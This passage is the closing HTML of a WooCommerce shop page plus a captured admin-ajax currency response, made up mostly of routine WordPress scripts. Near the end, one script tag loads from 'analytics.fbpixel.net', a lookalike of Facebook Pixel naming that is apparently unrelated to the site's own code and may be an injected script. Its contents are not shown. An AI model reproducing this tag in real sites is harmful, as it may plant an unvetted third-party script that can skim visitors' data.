var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -432
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}